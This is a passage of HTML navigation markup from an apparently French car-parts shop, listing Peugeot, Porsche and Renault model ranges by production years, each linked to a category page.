  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1374-407-04-10" title="407 (04-10)">407 (04-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1375-407-coupe-05-" title="407 COUPÉ (05-)">407 COUPÉ (05-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2330-508" title="508">508</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2330"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2330">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2331-508-10-14" title="508 (10-14)">508 (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2332-508-14-18" title="508 (14-18)">508 (14-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2333-605" title="605">605</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2333"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2333">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1373-605-90-99" title="605 (90-99)">605 (90-99)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2334-607" title="607">607</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2334"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2334">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1372-607-00-04" title="607 (00-04)">607 (00-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2335-607-04-10" title="607 (04-10)">607 (04-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2336-806" title="806">806</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2336"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2336">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1371-806-94-02" title="806 (94-02)">806 (94-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2337-807" title="807">807</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2337"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2337">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2338-807-02-08" title="807 (02-08)">807 (02-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2339-1007" title="1007">1007</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2339"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2339">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1386-1007-05-09" title="1007 (05-09)">1007 (05-09)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2531-2008" title="2008">2008</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2531"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2531">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2532-2008-13-16" title="2008 (13-16)">2008 (13-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2340-3008" title="3008">3008</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2340"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2340">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1381-3008-09-16" title="3008 (09-16)">3008 (09-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2581-3008-16-20" title="3008 (16-20)">3008 (16-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2341-4007" title="4007">4007</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2341"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2341">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1377-4007-07-12" title="4007 (07-12)">4007 (07-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2582-5008" title="5008">5008</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2582"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2582">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2583-5008-17-" title="5008 (17-)">5008 (17-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2343-bipper" title="BIPPER">BIPPER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2343"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2343">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1370-bipper-08-" title="BIPPER (08-)">BIPPER (08-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1697-boxer" title="BOXER">BOXER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1697"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1697">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1368-boxer-94-02" title="BOXER (94-02)">BOXER (94-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/572-boxer-02-06" title="BOXER (02-06)">BOXER (02-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1369-boxer-06-14" title="BOXER (06-14)">BOXER (06-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2342-boxer-14-" title="BOXER (14-)">BOXER (14-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1364-expert" title="EXPERT">EXPERT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1364"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1364">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1365-expert-i-95-03" title="EXPERT I (95-03)">EXPERT I (95-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1366-expert-ii-04-07" title="EXPERT II (04-07)">EXPERT II (04-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1367-expert-iii-07-" title="EXPERT III (07-)">EXPERT III (07-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1359-partner" title="PARTNER">PARTNER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1359"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1359">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1360-partner-i-96-02" title="PARTNER I (96-02)">PARTNER I (96-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1361-partner-ii-02-08" title="PARTNER II (02-08)">PARTNER II (02-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1362-partner-iii-08-11" title="PARTNER III (08-11)">PARTNER III (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2345-partner-12-15" title="PARTNER (12-15)">PARTNER (12-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2346-partner-tepee-15-" title="PARTNER TEPEE (15-)">PARTNER TEPEE (15-)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/595-porsche" title="PORSCHE">PORSCHE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar595"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar595">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/596-911" title="911">911</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar596"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar596">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/598-911-996-97-04" title="911 996 (97-04)">911 996 (97-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/599-911-997-04-11" title="911 997 (04-11)">911 997 (04-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2515-911-991-11-15" title="911 / 991 (11-15)">911 / 991 (11-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2855-911-992-19-" title="911 992 (19-)">911 992 (19-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/642-cayenne" title="CAYENNE">CAYENNE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar642"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar642">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2347-cayenne-02-10" title="CAYENNE (02-10)">CAYENNE (02-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/643-cayenne-10-17" title="CAYENNE (10-17)">CAYENNE (10-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2584-cayenne-18-" title="CAYENNE (18-)">CAYENNE (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2470-cayman" title="CAYMAN">CAYMAN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2470"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2470">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2471-cayman-987c-05-12" title="CAYMAN 987C (05-12)">CAYMAN 987C (05-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2721-cayman-981-13-16" title="CAYMAN 981 (13-16)">CAYMAN 981 (13-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2857-cayman-718-17-23" title="CAYMAN 718 (17-23)">CAYMAN 718 (17-23)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/600-boxter" title="BOXSTER">BOXSTER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar600"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar600">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/601-boxster-986-96-04" title="BOXSTER 986 (96-04)">BOXSTER 986 (96-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2469-boxster-987-05-12" title="BOXSTER 987 (05-12)">BOXSTER 987 (05-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2720-boxster-981-13-16" title="BOXSTER 981 (13-16)">BOXSTER 981 (13-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2514-macan" title="MACAN">MACAN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2514"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2514">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2585-macan-14-18" title="MACAN (14-18)">MACAN (14-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2856-macan-18-23" title="MACAN (18-23)">MACAN (18-23)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2511-panamera" title="PANAMERA">PANAMERA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2511"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2511">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2512-panamera-10-16" title="PANAMERA (10-16)">PANAMERA (10-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2513-panamera-16-" title="PANAMERA (16-)">PANAMERA (16-)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/495-renault" title="RENAULT">RENAULT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar495"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar495">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2348-avantime" title="AVANTIME">AVANTIME</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2348"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2348">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1357-avantime-01-03" title="AVANTIME (01-03)">AVANTIME (01-03)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2650-captur" title="CAPTUR">CAPTUR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2650"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2650">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2651-captur-13-20" title="CAPTUR (13-20)">CAPTUR (13-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/496-clio" title="CLIO">CLIO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar496"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar496">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/497-clio-1-91-98" title="CLIO 1 (91-98)">CLIO 1 (91-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/499-clio-2-98-01" title="CLIO 2 (98-01)">CLIO 2 (98-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1067-clio-2-01-05" title="CLIO 2 (01-05)">CLIO 2 (01-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/501-clio-3-05-09" title="CLIO 3 (05-09)">CLIO 3 (05-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1355-clio-3-09-12" title="CLIO 3 (09-12)">CLIO 3 (09-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1356-clio-grand-tour-08-12" title="CLIO GRAND TOUR (08-12)">CLIO GRAND TOUR (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2349-clio-4-13-16" title="CLIO 4 (13-16)">CLIO 4 (13-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2808-clio-4-16-19" title="CLIO 4 (16-19)">CLIO 4 (16-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2804-clio-5-19-23" title="CLIO 5 (19-23)">CLIO 5 (19-23)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/580-espace" title="ESPACE">ESPACE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar580"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar580">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1354-espace-i-83-91" title="ESPACE I (83-91)">ESPACE I (83-91)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1353-espace-ii-91-96" title="ESPACE II (91-96)">ESPACE II (91-96)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/581-espace-iii-96-02" title="ESPACE III (96-02)">ESPACE III (96-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/582-espace-iv-02-06" title="ESPACE IV (02-06)">ESPACE IV (02-06)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1745-express" title="EXPRESS">EXPRESS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1745"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1745">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1352-express-85-91" title="EXPRESS (85-91)">EXPRESS (85-91)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1746-express-91-94" title="EXPRESS (91-94)">EXPRESS (91-94)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1747-express-94-97" title="EXPRESS (94-97)">EXPRESS (94-97)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1346-kangoo" title="KANGOO">KANGOO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1346"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1346">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1347-kangoo-i-97-03" title="KANGOO I (97-03)">KANGOO I (97-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1348-kangoo-ii-03-08" title="KANGOO II (03-08)">KANGOO II (03-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1349-kangoo-iii-08-13" title="KANGOO III (08-13)">KANGOO III (08-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2351-kangoo-iv-13-" title="KANGOO IV (13-)">KANGOO IV (13-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2352-koleos" title="KOLEOS">KOLEOS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2352"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2352">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1345-koleos-08-11" title="KOLEOS (08-11)">KOLEOS (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2353-koleos-11-16" title="KOLEOS (11-16)">KOLEOS (11-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2586-koleos-17-" title="KOLEOS (17-)">KOLEOS (17-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/583-laguna" title="LAGUNA">LAGUNA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar583"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar583">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1344-laguna-94-01" title="LAGUNA (94-01)">LAGUNA (94-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/584-laguna-01-05" title="LAGUNA (01-05)">LAGUNA (01-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2354-laguna-05-07" title="LAGUNA (05-07)">LAGUNA (05-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/585-laguna-07-10" title="LAGUNA (07-10)">LAGUNA (07-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2355-laguna-11-16" title="LAGUNA (11-16)">LAGUNA (11-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1350-master" title="MASTER">MASTER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1350"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1350">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1341-master-99-03" title="MASTER (99-03)">MASTER (99-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1342-master-03-10" title="MASTER (03-10)">MASTER (03-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1343-master-10-14" title="MASTER (10-14)">MASTER (10-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/506-megane" title="MEGANE">MEGANE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar506"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar506">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/507-megane-96-99" title="MEGANE (96-99)">MEGANE (96-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/508-megane-99-02" title="MEGANE (99-02)">MEGANE (99-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1069-megane-02-05" title="MEGANE (02-05)">MEGANE (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1339-megane-06-08" title="MEGANE (06-08)">MEGANE (06-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1070-megane-08-11" title="MEGANE (08-11)">MEGANE (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1340-megane-12-14" title="MEGANE (12-14)">MEGANE (12-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2356-megane-14-16" title="MEGANE (14-16)">MEGANE (14-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2350-modus" title="MODUS">MODUS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2350"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2350">
